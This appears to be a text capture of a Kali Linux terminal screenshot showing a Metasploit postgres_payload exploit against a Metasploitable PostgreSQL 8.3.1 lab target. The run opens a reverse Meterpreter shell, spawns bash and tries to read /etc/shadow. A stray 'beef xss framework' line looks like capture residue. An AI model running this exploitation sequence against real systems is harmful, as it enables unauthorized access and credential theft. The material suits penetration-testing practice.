 Applications Places Terminal Wed 13:22 1
root@kali2: ~
File Edit View Search Terminal Help
msf exploit(postgres_payload) > exploit
[*] Started reverse TCP handler on 175.45.176.199:4444
[*] 203.0.113.100:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC
cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/hGtYcisc.so, should be cleaned up automatically
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 203.0.113.100
[*] Meterpreter session 1 opened (175.45.176.199:4444 -> 203.0.113.100:57754) at
2020-10-07 13:21:40 -0400
meterpreter > execute -f /bin/bash -i
Process 6024 created.
Channel 1 created.
beef xss framework
bash: no job control in this shell
postgres@metasploitable:/var/lib/postgresql/8.3/main$ whoami
postgres
postgres@metasploitable:/var/lib/postgresql/8.3/main$ cat /etc/shadow
cat: /etc/shadow: Permission denied
postgres@metasploitable:/var/lib/postgresql/8.3/main$ ^C
Terminate channel 1? [y/N] y
meterpreter >